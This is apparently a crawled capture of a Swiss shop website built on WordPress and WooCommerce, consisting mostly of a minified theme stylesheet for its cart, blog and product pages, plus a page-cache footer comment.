src='https://www.russmann.ch/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768710420 -->

--- FILE ---
content_type: text/css
request_url: https://www.russmann.ch/wp-content/cache/min/1/wp-content/themes/mf/assets/css/woocommerce.css?ver=1750697977
body_size: 11156
content:
@charset "UTF-8";.coupon{text-align:right}.cart-subtotal th{padding-left:12px}.order-total th{padding-left:12px}.woocommerce-cart-form__contents .actions .button{float:right;margin-top:8px}.coupon .button{text-align:right;margin-top:0!important;padding:10px 35px}#coupon_code{width:15%;float:none}.btn.btn-slider.proceed{background-color:#2c2e3d;border:0;padding:7px 35px;color:#fff}.blog-container,.blog-mainbanner,.map{width:100%;overflow:hidden;position:relative}.blog-over .author-info .author-img img{width:100%;display:block;height:auto}.app-mainbanner .stretch:before,.appshowcase-banner .container:before,.comment-box .box .img-box .comment-reply-link .txt-over:after,.comment-box .box .img-box .reply .txt-over:after,.events-mainbanner .stretch:before,.events-mainbanner .wedding-nav .countdown-section .countdown-amount:before,.process-nav:before,.shop-widget:before,.tabset-onepage li a:before,.widget:before{content:'';position:absolute}.comment-box .box:after,.description-block .buttons-block:after,.related-shop .beans-stepslider:after,.shop-widget ul:after,.shop-widget:after{content:" ";display:block;clear:both}.blog-over,.realestate-services .box .over{position:absolute;top:0;left:0;right:0;bottom:0}.blogs-block{overflow:hidden;position:relative}.blogs-block .blogs-frame{padding-top:100%}.blog-alignleft{float:left;width:40.4%}@media only screen and (max-width:1905px){.blog-alignleft{width:100%}}.blog-alignleft .img-box{position:relative;overflow:hidden}.blog-alignleft .img-box .blogs-frame{padding-top:39.8%}@media only screen and (max-width:1905px){.blog-alignleft .img-box .blogs-frame{padding-top:25%}}@media only screen and (max-width:767px){.blog-alignleft .img-box .blogs-frame{padding-top:100%}}.blog-alignleft .beans-slider .beans-slide .blogs-frame{padding-top:79.7%}@media only screen and (max-width:1905px){.blog-alignleft .beans-slider .beans-slide .blogs-frame{padding-top:40%}}@media only screen and (max-width:767px){.blog-alignleft .beans-slider .beans-slide .blogs-frame{padding-top:100%}}.blog-alignleft .beans-slider .beans-pagination{margin:0;top:45px;left:auto;right:34px}.blog-alignleft .beans-slider .beans-pagination li{padding:0 0 8px}.blog-alignleft .beans-slider .beans-pagination li.active a{background:#000}.blog-alignleft .beans-slider .beans-pagination li a{display:block;border-radius:50%;overflow:hidden;background:#fff;text-indent:-9999px;width:7px;height:7px;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}.blog-alignleft .beans-slider .beans-pagination li a:hover{background:#000;text-decoration:none}.blog-content{float:left;width:59.6%}@media only screen and (max-width:1905px){.blog-content{width:100%}}.blog-content .towcolumns{overflow:hidden}.blog-content .towcolumns .img-box{float:left;width:33.9%}@media only screen and (max-width:1905px){.blog-content .towcolumns .img-box{width:100%}}.blog-content .towcolumns .img-box .blogs-frame{padding-top:79.4%}@media only screen and (max-width:1905px){.blog-content .towcolumns .img-box .blogs-frame{padding-top:30%}}@media only screen and (max-width:767px){.blog-content .towcolumns .img-box .blogs-frame{padding-top:100%}}.blog-content .towcolumns .img-box.road{width:66.1%}@media only screen and (max-width:1905px){.blog-content .towcolumns .img-box.road{width:100%}}.blog-content .towcolumns .img-box.road .blogs-frame{padding-top:40.7%}@media only screen and (max-width:767px){.blog-content .towcolumns .img-box.road .blogs-frame{padding-top:100%}}.blog-content .img-box{position:relative;overflow:hidden}.blog-content .other-blogs{overflow:hidden}.blog-content .alignleft{position:relative;float:left;width:33.9%}@media only screen and (max-width:1140px){.blog-content .alignleft{width:100%}}.blog-content .alignleft .blogs-frame{padding-top:159.6%}@media only screen and (max-width:1140px){.blog-content .alignleft .blogs-frame{padding-top:30%}}@media only screen and (max-width:767px){.blog-content .alignleft .blogs-frame{padding-top:100%}}.blog-content .blogs-box2{float:left;width:66.1%}@media only screen and (max-width:1140px){.blog-content .blogs-box2{width:100%}}.blog-content .blogs-box2 .img-box{float:left;width:50%}@media only screen and (max-width:767px){.blog-content .blogs-box2 .img-box{width:100%}}.blog-content .blogs-box2 .blogs-frame{padding-top:81.9%}@media only screen and (max-width:767px){.blog-content .blogs-box2 .blogs-frame{padding-top:100%}}.blog-content .blogs-box2 .blog-nav li{padding:0 32px 0 0}.blog-over{top:auto;padding:10px 5px 16px 18px}@media only screen and (max-width:767px){.blog-over{padding:10px 5px 16px 10px}}.blog-over .blog-date{float:left;color:#fff;border:3px solid #fff;width:74px;height:74px;text-align:center;font-size:14px;line-height:18px;margin:0 14px 5px 0;padding:11px 5px 3px;text-transform:uppercase}@media only screen and (max-width:767px){.blog-over .blog-date{margin:0 8px 5px 0}}.blog-over .blog-date .number{margin:0 0 2px;display:block;font-size:21px;line-height:24px;font-weight:700}.blog-over .blog-txt{overflow:hidden}.blog-over h2{color:#fff;margin:-4px 0 14px 2px;font-size:24px;line-height:28px}@media only screen and (max-width:767px){.blog-over h2{font-size:20px;line-height:28px}}.blog-over h2 a{color:#fff;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}.blog-over h2 a:hover{text-decoration:none}.blog-over .box{overflow:hidden}@media only screen and (max-width:767px){.blog-over .box{margin:0 -10px 0 0}}.blog-over .author-info{float:left;color:#fff;max-width:170px;font-size:14px;line-height:17px;margin:0 40px 0 0}@media only screen and (max-width:767px){.blog-over .author-info{margin:0 10px 0 0}}.blog-over .author-info .author-img{display:inline-block;vertical-align:middle;border-radius:50%;overflow:hidden;margin:0 16px 0 0;width:32px;height:32px}@media only screen and (max-width:767px){.blog-over .author-info .author-img{margin:0 10px 0 0}}.blog-over .author-info .txt{display:inline-block;vertical-align:middle}.blog-over .author-info .txt a{color:#fff;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}.blog-over .author-info .txt a:hover{text-decoration:none}.blog-over .blog-nav{margin:8px 0 0;float:left;font-size:14px;line-height:17px}@media only screen and (max-width:767px){.blog-over .blog-nav{display:none}}.blog-over .blog-nav li{padding:0 36px 0 0}.blog-over .blog-nav li a{color:#fff;position:relative;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}.blog-over .blog-nav li a:hover{text-decoration:none}.blog-over .blog-nav li a .fa{position:absolute;top:4px;left:-20px;font-size:14px;line-height:10px}.blog-over.add{padding:10px 10px 16px 18px}@media only screen and (max-width:767px){.blog-over.add{padding:10px 5px 16px 10px}}.blog-over.add h2{margin:-4px 0 19px 2px;font-size:18px;line-height:22px}.blog-over.add .blog-date{margin:0 14px 3px 0}@media only screen and (max-width:767px){.blog-over.add .blog-date{margin:0 8px 3px 0}}.blog-over.add .blog-nav li{padding:0 33px 0 0}.blog-button{text-align:center;padding-top:58px;padding-bottom:60px}.subscribe_send_form .show-footer{display:none}#footer .subscribe_send_form ul{border:0}#footer .subscribe_send_form ul li:first-child{float:left;width:87.3%}#footer .subscribe_send_form ul li:last-child{float:right;width:12.7%}#footer .subscribe_send_form ul button.show-footer{display:block;background-color:#2ecc71;color:#fff;height:30px;padding:0 8px;margin:0}#footer .subscribe_send_form ul button.show-footer:hover{background-color:#222!important}#footer .subscribe_send_form ul input.button.hide-footer{display:none}.w9{overflow:hidden;position:relative;padding:0 0 0 60px;-webkit-transition:margin .4s ease;-moz-transition:margin .4s ease;-o-transition:margin .4s ease;transition:margin .4s ease}@media only screen and (max-width:767px){.w9{padding:0}}.onepage-blog{padding-top:93px;padding-bottom:70px}.onepage-blogblock{margin-bottom:30px}.recentblog-col{color:#8f8f8f;font-size:14px;line-height:28px;overflow:hidden;background:#fff}@media only screen and (max-width:767px){.recentblog-col{padding:0 0 20px}}.dark .recentblog-col{background:#191919}.recentblog-col .alignleft{float:left;width:47.2%;position:relative;margin:0 5.4% 0 0}@media only screen and (max-width:991px){.recentblog-col .alignleft{margin:0;float:none;width:100%}}.recentblog-col .alignleft img{width:100%}.recentblog-col .txt-box{overflow:hidden;padding:29px 0 0}@media only screen and (max-width:991px){.recentblog-col .txt-box{padding:20px 20px 0}}.recentblog-col h3{color:#2a2a2a;margin:0 0 11px;font-size:18px;line-height:22px}.dark .recentblog-col h3{color:#fff}.recentblog-col h3 a{color:#2a2a2a;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}.dark .recentblog-col h3 a{color:#fff}.recentblog-col h3 a:hover{text-decoration:none}.recentblog-col p{margin:0 0 10px}.recentblog-col .date-holder{color:#fff;background:#2a2a2a;position:absolute;top:10px;left:11px;width:59px;text-align:center;font-size:12px;line-height:16px;padding:0 0 11px;text-transform:uppercase}.recentblog-col .date-holder a{display:block;height:59px;font-size:24px;line-height:57px;margin:0 0 10px;color:#fff}.recentblog-col .date-holder .date{font-size:18px;line-height:22px;font-weight:700;display:block;margin:0}.meta-nav{margin:0 0 18px;line-height:18px;font-size:12px;position:relative}.meta-nav li{padding:0 13px 0 0}.meta-nav li .fa{margin:0 5px 0 0}.meta-nav li a{color:#8f8f8f}.meta-nav li a:hover{color:#2a2a2a;text-decoration:none}.map{height:500px}@media only screen and (max-width:767px){.map{height:300px}}@media only screen and (max-width:991px){.map{height:400px}}@media only screen and (max-width:767px){.map{height:200px}}.shop-header{overflow:hidden;margin-bottom:60px;font-weight:300}.shop-header .holder{float:left;max-width:850px}.shop-header h2{color:#2a2a2a;margin:0 0 2px;text-transform:uppercase;font-size:21px;font-weight:700;line-height:25px}.dark .shop-header h2{color:#fff}.shop-header p{margin:0}.shop-header p a{font-weight:700;pointer-events:none}.contact-block.shop{padding-top:95px}@media only screen and (max-width:767px){.contact-block.shop{padding-top:45px}}.products-shop{overflow:hidden}.shop-footer{overflow:hidden;text-align:center;font-weight:300}.shop-footer .buttons-box{float:left}@media only screen and (max-width:767px){.shop-footer .buttons-box{float:none;margin:0 0 10px}}.shop-footer .txt-box{overflow:hidden;padding:9px 0 0}.shop-footer p{margin:0}.shop-footer p a{font-weight:700;pointer-events:none}.shop-footer.side .txt-box{float:left}@media only screen and (max-width:767px){.shop-footer.side .txt-box{float:none;text-align:center}}.shop-next,.shop-prev{color:#8f8f8f;border-color:#ddd;text-transform:uppercase;min-width:inherit;border-radius:0;transition:all .3s ease;padding:9px 10px;min-width:123px;margin:0 10px 0 0;font-size:13px;font-weight:400}.shop-next:hover,.shop-prev:hover{color:#fff}.dark .shop-next,.dark .shop-prev{border-color:#494949}.shop-next{min-width:95px}.shop-pagination{float:right;margin:0;font-weight:400}@media only screen and (max-width:767px){.shop-pagination{float:none;margin:0 0 10px}}.shop-pagination li{display:inline-block;vertical-align:top;margin:0 0 0 7px;padding:0}.shop-pagination li.dot{margin-top:5px}.shop-pagination li.active a{color:#fff}.shop-pagination li a{color:#8f8f8f;display:block;width:48px;height:40px;border:1px solid #ddd;text-align:center;font-size:14px;line-height:38px;transition:all .3s ease}.dark .shop-pagination li a{border-color:#494949}.shop-pagination li a:hover{color:#fff;text-decoration:none}.products-holder.side .new-product{margin:0 0 57px 0}@media only screen and (max-width:767px){.products-holder.side .new-product{width:48%;margin:0 2% 20px 0}}@media only screen and (max-width:479px){.products-holder.side .new-product{width:100%;margin:0 0 20px}}@media only screen and (max-width:991px){.products-holder.sidebar .new-product{margin:0 0 57px 0}}@media only screen and (max-width:767px){.products-holder.sidebar .new-product{width:48%;margin:0 2% 20px 0}}@media only screen and (max-width:479px){.products-holder.sidebar .new-product{width:100%;margin:0 0 20px}}.shop-widget{border-top:2px solid #f3f3f3;padding:55px 0 0;margin:0 0 46px;position:relative;z-index:1}.shop-widget:before{top:-2px;z-index:-1;bottom:auto;left:0;right:auto;background:#2a2a2a}.shop-widget:before{width:50px;height:2px}.dark .shop-widget{border-color:#494949}.shop-widget h3{color:#2a2a2a;margin:0 0 22px;letter-spacing:1px;font-weight:600;font-size:14px;line-height:20px}.dark .shop-widget h3{color:#fff}.shop-widget ul{margin:0}.shop-widget ul li{padding:0 0 10px 12px}.shop-widget ul li a{color:#8f8f8f;transition:all .3s ease;position:relative}.shop-widget ul li a:before{position:absolute;content:"";top:5px;bottom:auto;left:-14px;right:auto}.shop-widget ul li a:before{width:0;height:0;border-style:solid;border-width:4px 0 4px 5px;border-color:transparent transparent transparent transparent}.shop-widget ul li a:hover{text-decoration:none}.shop-widget.sellers-widget h3{margin:0 0 27px}.shop-widget .rattings-nav{margin:0 0 8px}.shop-widget .rattings-nav li{padding:0}.shop-widget:first-child{border:0;padding:0}.shop-widget:first-child:before{display:none}.top-seller{color:#2a2a2a;overflow:hidden;margin:0 0 26px}.dark .top-seller{color:#fff}.top-seller .alignleft{float:left;margin:4px 18px 0 0;width:70px}.top-seller .txt-box{overflow:hidden}.top-seller .title{display:block;font-size:16px;line-height:18px;font-weight:400;margin:0 0 8px}.top-seller .amount{display:block;font-size:21px;line-height:24px;font-weight:700}.shop-product-info{color:#666;overflow:hidden;margin:0 0 57px;font-size:14px;line-height:24px}.dark .shop-product-info{color:#8f8f8f}.shop-product-info .title{display:block;color:#8f8f8f;text-transform:uppercase;font-size:12px;line-height:16px;margin:0 0 2px}.shop-product-info h2{color:#2a2a2a;margin:0 0 6px;letter-spacing:2px;text-transform:uppercase;font-weight:600px;font-size:18px;line-height:21px}.dark .shop-product-info h2{color:#fff}.shop-product-info h2 a{color:#2a2a2a;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}.dark .shop-product-info h2 a{color:#8f8f8f}.shop-product-info h2 a:hover{text-decoration:none}.shop-product-info .rattings-nav{margin:0 0 23px}.shop-product-info p{margin:0 0 15px}.shop-product-info .amount{color:#2a2a2a;display:block;margin:0 0 22px;font-weight:700;font-size:21px;line-height:24px}.dark .shop-product-info .amount{color:#fff}.shop-product-info .amount sub{font-size:16px;font-weight:700;display:inline-block;vertical-align:middle;margin:-9px 0 0}.shop-product-info .buttons-box{overflow:hidden}.shop-product-info .btn-cart{color:#2a2a2a;display:inline-block;vertical-align:middle;text-transform:uppercase;font-size:12px;line-height:16px;margin:0 5px 0 0;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}.dark .shop-product-info .btn-cart{color:#fff}.shop-product-info .btn-cart:hover{text-decoration:none}.shop-product-info .produt-txt{overflow:hidden;padding:7px 0 27px}@media only screen and (max-width:767px){.shop-product-info .produt-txt{overflow:visible}}.shop-product-info .product-img{float:left;width:29.5%;max-width:270px;margin:0 3.2% 0 0;position:relative;text-align:center}@media only screen and (max-width:599px){.shop-product-info .product-img{float:none;width:100%;margin:0 0 20px;overflow:hidden}.shop-product-info .product-img img{width:100%}}.shop-product-info:hover .product-img .product-over{top:0}.beans-stepslider2.description{overflow:hidden;padding:5px 0 0}.beans-stepslider2.description .beans-pagination{padding:10px 0 0;position:static;top:auto;bottom:auto;right:auto;left:auto;margin:0 -2% 20px 0}@media only screen and (max-width:767px){.beans-stepslider2.description .beans-pagination{margin:0 -2% 20px 0}}.beans-stepslider2.description .beans-pagination ul{margin:0}.beans-stepslider2.description .beans-pagination ul li{width:29.8%;padding:0;margin:13px 0 0 3.7%}@media only screen and (max-width:1219px){.beans-stepslider2.description .beans-pagination ul li{margin:0 0 0 3.6%}}@media only screen and (max-width:991px){.beans-stepslider2.description .beans-pagination ul li{margin:0 0 0 3%}}.beans-stepslider2.description .beans-pagination ul li:first-child{margin-left:0}.description-block{color:#8f8f8f;font-size:18px;line-height:28px}.description-block p{margin:0 0 28px}.description-block .footer-social{margin:0}.description-block .footer-social a{color:#2a2a2a;background:#f1f1f1;transition:all .3s ease;width:35px;height:35px;font-size:15px;line-height:35px}.dark .description-block .footer-social a{color:#fff;background:#191919}.description-block .footer-social a:hover{background:#2a2a2a;color:#f1f1f1}.dark .description-block .footer-social a:hover{background:#191919}.description-block .buttons-block{padding:0 0 16px 2px}.shop-description{margin-bottom:56px}.description-header{overflow:hidden;margin:0 0 30px;color:#2a2a2a}.dark .description-header{color:#fff}.description-header .holder{float:left;width:60%}@media only screen and (max-width:767px){.description-header .holder{float:none;width:100%}}.description-header h2{margin:0 0 15px;text-transform:capitalize;font-weight:500;font-size:32px;line-height:35px}.description-header .amount{float:right;color:#2a2a2a;font-size:32px;line-height:34px;font-weight:900}.dark .description-header .amount{color:#fff}.description-header .amount sup{font-weight:700;font-size:22px;line-height:34px;margin:15px 0 0;display:inline-block;vertical-align:top}.description-header .rattings-nav{margin:0 6px 0 0;font-size:15px;line-height:18px;display:inline-block;vertical-align:middle}.description-header .review{color:#8f8f8f;display:inline-block;vertical-align:middle;font-size:12px;line-height:14px}.description-header .review:hover{text-decoration:none}.description-header .block{overflow:hidden;margin:0 0 10px}.description-header .in-stock{color:#fff;font-size:16px;line-height:20px;vertical-align:top;letter-spacing:2px;display:inline-block;padding:6px 20px 8px;background:#27ae60}.descriptio-tabs{margin-bottom:92px}.descriptio-tabs .nav-tabs{font-size:13px;line-height:15px}.descriptio-tabs .nav-tabs>li{float:left;border:0;padding:0;margin:0}.descriptio-tabs .nav-tabs>li>a{margin:0;color:#262626;cursor:pointer;background:#f8f8f8;padding:10px 19px 10px;border:0}.dark .descriptio-tabs .nav-tabs>li>a{color:#fff;background:#191919}.descriptio-tabs .nav-tabs>li>a:hover{color:#fff}.descriptio-tabs .nav-tabs>li.active>a{cursor:pointer}.descriptio-tabs .nav-tabs>li.active>a,.descriptio-tabs .nav-tabs>li.active>a:focus,.descriptio-tabs .nav-tabs>li.active>a:hover{padding:10px 19px 10px;border:0;color:#fff}.descriptio-tabs .nav-tabs>li.active>a:after,.descriptio-tabs .nav-tabs>li.active>a:before,.descriptio-tabs .nav-tabs>li.active>a:focus:after,.descriptio-tabs .nav-tabs>li.active>a:focus:before,.descriptio-tabs .nav-tabs>li.active>a:hover:after,.descriptio-tabs .nav-tabs>li.active>a:hover:before{display:none}.descriptio-tabs .nav-tabs>li a:hover:after{display:none}.descriptio-tabs .nav-tabs>li a:hover:before{display:none}.descriptio-tabs .tab-pane{border:0;color:#8f8f8f;font-size:13px;line-height:20px;background:#f8f8f8;padding:39px 2.4% 20px 2.6%}.dark .descriptio-tabs .tab-pane{background:#191919}.descriptio-tabs .tab-pane p{margin:0 0 20px}.descriptio-tabs .tab-pane .column{width:46%;float:left;margin:0 0 0 8%}@media only screen and (max-width:767px){.descriptio-tabs .tab-pane .column{width:100%;float:left;margin:0 0 15px}}.descriptio-tabs .tab-pane .column:first-child{margin-left:0}.descriptio-tabs .tab-pane h2{color:#2a2a2a;margin:0 0 62px;font-size:24px;line-height:28px}.dark .descriptio-tabs .tab-pane h2{color:#fff}.descriptio-tabs .comment-form{margin:0 0 40px}.descriptio-tabs .comment-form h4{color:#2a2a2a;font-size:25px}.dark .descriptio-tabs .comment-form h4{color:#fff}.descriptio-tabs.review .tab-pane{padding-top:26px}.related-shop h2{color:#222;margin:0 0 53px;text-transform:capitalize}.dark .related-shop h2{color:#fff}@media only screen and (max-width:767px){.related-shop h2{font-size:20px}}.related-shop .new-product{margin:0}@media only screen and (max-width:767px){.related-shop .new-product{width:48%;margin:0 0 20px 2%}}@media only screen and (max-width:400px){.related-shop .new-product{width:100%;margin:0 0 20px}}.related-shop .new-product h2{margin:0 0 6px;font-size:16px;line-height:20px}.related-shop .new-product:first-child{margin-left:0}.related-shop .bottons-box{position:absolute;top:-88px;right:0;width:70px;text-align:right}.related-shop .beans-stepslider{overflow:visible}.related-shop .btn-prev{color:#ddd;display:inline-block;vertical-align:top;margin:0 0 0 4px;border-radius:50%;text-align:center;border:1px solid #ddd;font-size:20px;line-height:23px;width:28px;height:28px}.dark .related-shop .btn-prev{color:rgba(143,143,143,.6);border-color:rgba(143,143,143,.6)}.dark .related-shop .btn-prev:hover{color:#8f8f8f;background:0 0;color:#8f8f8f;border-color:#8f8f8f}.reply-box{color:#fff;min-width:56px;padding:6px 2px;font-size:10px;line-height:12px;font-weight:600;background:#000;text-align:center;border-radius:20px;position:relative;position:absolute;bottom:3px;left:50%;margin:0 0 0 -28px;display:inline-block;vertical-align:top}.reply-box:before{position:absolute;content:"";top:-4px;bottom:auto;left:50%;right:auto}.reply-box:before{margin:0 0 0 -3px;width:0;height:0;border-style:solid;border-width:0 3px 6px 3px;border-color:transparent transparent #000 transparent}.reply-box:hover{text-decoration:none}.shop-table-block{margin-bottom:60px}@media only screen and (max-width:991px){.table-container{overflow-x:auto}.table-container .table-block{width:700px}}#main .shop-table{color:#222;display:block;width:100%;margin:0 0 30px;background:#fff;border:1px solid #ddd;font-size:14px;line-height:18px}.dark #main .shop-table{color:#fff;background:#191919;border-color:#494949}#main .shop-table .gray{background:#f1f1f1}.dark #main .shop-table .gray{background:#222}#main .shop-table thead{display:block;width:100%;overflow:hidden;text-transform:uppercase;border-bottom:1px solid #ddd}.dark #main .shop-table thead{border-color:#494949}#main .shop-table tbody{display:block;width:100%;overflow:hidden}#main .shop-table tbody tr{border-top:1px solid #ddd}.dark #main .shop-table tbody tr{border-color:#494949}#main .shop-table tbody tr:first-child{border-top:0}#main .shop-table tbody .ico-1{padding:9px 1.6%}#main .shop-table tbody .ico-5{padding:24px 1.6%}#main .shop-table th{font-weight:400}#main .shop-table tr{display:block;width:100%;overflow:hidden}#main .shop-table td,#main .shop-table th{width:31.2%;float:left;padding:32px 1.5% 28px;border:0}#main .shop-table td{padding:28px 1.5% 28px}#main .shop-table .ico-2{width:7.9%;text-transform:none}#main .shop-table .ico-3{width:9.7%;text-align:center}#main .shop-table .ico-4{width:12.5%;text-align:center}#main .shop-table .ico-5{width:20.6%;text-align:center}#main .shop-table .ico-6{width:12.9%;text-align:center}#main .shop-table .ico-7{width:5.1%;padding:28px 1% 28px;text-align:center}#main .shop-table .btn-close{color:#ddd;display:inline-block;vertical-align:middle;font-size:20px}#main .shop-table .btn-close:hover{text-decoration:none}#main .shop-table .alignleft{margin:0 18px 0 0;width:60px;display:inline-block;vertical-align:middle}#main .shop-table .product-name{margin:-3px 0 0;display:inline-block;vertical-align:middle}table.shop_table.shop-apply{border-collapse:inherit!important}.shop-apply{overflow:hidden}.shop-apply .shop-buttons{width:50%;float:right;text-align:right}@media only screen and (max-width:991px){.shop-apply .shop-buttons{width:47%}}@media only screen and (max-width:767px){.shop-apply .shop-buttons{width:100%;float:none;text-align:left}}.shop-apply .btn{border:0;color:#fff;background:#2a2a2a;margin:0 0 0 6px}.shop-calculation{padding-top:56px;margin-bottom:94px;padding-bottom:54px}@media only screen and (max-width:767px){.shop-calculation{margin-bottom:40px;padding-bottom:30px}}.shop-calculation h2{color:#2a2a2a;margin:0 0 17px;text-transform:capitalize;font-size:18px;line-height:22px}.dark .shop-calculation h2{color:#fff}.shop-calculation .block{overflow:hidden;margin:0 0 57px}.shop-calculation.checkout{padding-top:0;padding-bottom:0}.shop-calculation.checkout:before{display:none}.shop-calculation.checkout h2{margin:0 0 32px}.shop-calculation.checkout .cart-table{background:#fafafa}.dark .shop-calculation.checkout .cart-table{background:#191919}.shop-calculation.checkout .cart-table td{width:81%;padding:17px 2% 18px 5%}@media only screen and (max-width:991px){.shop-calculation.checkout .cart-table td{width:70%}}.shop-calculation.checkout .cart-table .col-2{width:19%;padding-left:3.9%}@media only screen and (max-width:991px){.shop-calculation.checkout .cart-table .col-2{width:30%}}.shop-calculation.checkout .update-form .jcf-select{margin:0 0 9px}.shop-calculation.checkout .update-form .form-control{margin:0 0 9px}.shop-calculation.checkout .update-form::-webkit-input-placeholder{color:#2a2a2a}.shop-calculation.checkout .update-form::-moz-placeholder{opacity:1;color:#2a2a2a}.shop-calculation.checkout .update-form:-moz-placeholder{color:#2a2a2a}.shop-calculation.checkout .update-form:-ms-input-placeholder{color:#2a2a2a}.shop-calculation.checkout .update-form .placeholder{color:#2a2a2a}.dark .shop-calculation.checkout .update-form::-webkit-input-placeholder{color:#fff}.dark .shop-calculation.checkout .update-form::-moz-placeholder{opacity:1;color:#fff}.dark .shop-calculation.checkout .update-form:-moz-placeholder{color:#fff}.dark .shop-calculation.checkout .update-form:-ms-input-placeholder{color:#fff}.dark .shop-calculation.checkout .update-form .placeholder{color:#fff}.shop-calculation.checkout .update-form .jcf-select-text{color:#2a2a2a}.dark .shop-calculation.checkout .update-form .jcf-select-text{color:#fff}.shop-calculation.checkout .update-form .form-control{color:#2a2a2a}.dark .shop-calculation.checkout .update-form .form-control{color:#fff}.cart-table{color:#2a2a2a;display:block;width:100%;border-collapse:collapse;font-size:15px;line-height:18px;border:1px solid #ddd}.dark .cart-table{color:#fff;background:0 0;border-color:#494949}.cart-table tbody{display:block;width:100%}.cart-table tr{overflow:hidden;display:block;border-top:1px solid #ddd}.dark .cart-table tr{border-color:#494949}.cart-table tr:first-child{border-top:0}.cart-table td{float:left;padding:17px 3.9% 18px;width:68%;border-left:1px solid #ddd}.dark .cart-table td{border-color:#494949}.cart-table td:first-child{border-left:0}.cart-table .col-2{width:32%;float:left;background:#fff}.dark .cart-table .col-2{background:0 0}.blog-mainbanner{color:#fff;margin:0 0 98px;text-align:center;padding:174px 0 131px;font-weight:700px;font-size:42px}.blog-mainbanner .container{z-index:5;position:relative}.blog-mainbanner p{margin:0 0 30px}.blog-mainbanner .title{display:block;margin:0 0 38px;font-size:18px;line-height:21px;font-style:italic}.blog-mainbanner .beans-slider .beans-pagination{position:static}.blog-mainbanner .beans-slider .beans-pagination li{margin:0 6px 0 5px;display:inline-block;vertical-align:top}.blog-mainbanner .beans-slider .beans-pagination li.active a{background:#fff}.blog-mainbanner .beans-slider .beans-pagination a{display:block;overflow:hidden;border-radius:50%;text-indent:-9999px;width:14px;height:14px;border:2px solid #fff;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}.blog-mainbanner .beans-slider .beans-pagination a:hover{background:#fff;text-decoration:none}.blog-post-v1{color:#3b3a3a;font-size:18px;margin:0 0 61px;line-height:28px;padding:0 0 34px;border-bottom:1px solid #f3f3f3}.dark .blog-post-v1{border-color:#494949}.blog-post-v1 p{-ms-word-wrap:break-word;word-wrap:break-word}.blog-post-v1 .more{color:#2a2a2a;font-size:18px;line-height:20px;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease;font-weight:400}.dark .blog-post-v1 .more{color:#8f8f8f}.blog-post-v1 .more:hover{text-decoration:none}.blog-post-v1 .beans-slider .beans-pagination{bottom:5px}.blog-post-v1 .beans-slider .beans-pagination li{margin:0 6px 0 5px;display:inline-block;vertical-align:top}.blog-post-v1 .beans-slider .beans-pagination li.active a{background:#fff}.blog-post-v1 .beans-slider .beans-pagination a{display:block;overflow:hidden;border-radius:50%;text-indent:-9999px;width:10px;height:10px;border:2px solid #fff;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}.blog-post-v1 .beans-slider .beans-pagination a:hover{background:#fff;text-decoration:none}.blog-post-v1 .blog-txt{position:relative;padding:0 0 20px 89px;min-height:200px;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}@media only screen and (max-width:991px){.blog-post-v1 .blog-txt{padding:0 0 0 58px}}.blog-post-v1 img{max-width:100%}.blog-post-v1 .img-box{margin:0 0 24px;overflow:hidden}.blog-post-v1 .img-box .box{width:31.5%;float:left;margin:0 0 5px 2.7%}.blog-post-v1 .img-box .box:first-child{margin:0 0 5px}.blog-post-v1 .img-box .box.add{width:30.9%;margin:0 0 2px 3.6%}.blog-post-v1 .img-box .box.add:nth-child(3n+1){margin:0 0 2px}.blog-post-v1 h2{color:#2a2a2a;margin:0 0 8px;text-transform:uppercase;font-size:24px;line-height:30px;font-weight:600}.dark .blog-post-v1 h2{color:#fff}@media only screen and (max-width:767px){.blog-post-v1 h2{font-size:18px;line-height:25px}}.blog-post-v1 h2 a{color:#2a2a2a;-ms-word-wrap:break-word;word-wrap:break-word;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}.dark .blog-post-v1 h2 a{color:#fff}.blog-post-v1 h2 a:hover{text-decoration:none}.blog-post-v1 h3{margin:0 0 5px;text-transform:uppercase;font-weight:700;font-size:18px;line-height:21px}.blog-post-v1 h3 a{-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}.blog-post-v1 h3 a:hover{color:#2a2a2a;text-decoration:none}.dark .blog-post-v1 h3 a:hover{color:#fff}.blog-post-v1 .meta{color:#8f8f8f;margin:0 0 8px;font-size:12px;line-height:21px}.blog-post-v1 .meta a{color:#8f8f8f;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}.blog-post-v1 .meta a:hover{text-decoration:none}.blog-post-v1 .meta li{padding:0 12px 0 0}.blog-post-v1 .box-holder{top:13px;left:0;position:absolute;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}@media only screen and (max-width:991px){.blog-post-v1 .box-holder{left:3px}}.blog-post-v1 time{color:#fff;display:block;font-size:12px;line-height:21px;padding:19px 0 0;text-align:center;background:#2a2a2a;margin:-5px auto 0;width:74px;height:74px;text-transform:uppercase}@media only screen and (max-width:991px){.blog-post-v1 time{font-size:10px;padding:4px 0 0;line-height:18px;width:40px;height:40px}}.blog-post-v1 time .add{display:block;font-size:22px;font-weight:700}@media only screen and (max-width:991px){.blog-post-v1 time .add{font-size:16px}}.blog-post-v1 .fa{margin:0 3px 0 0}.blog-post-v1 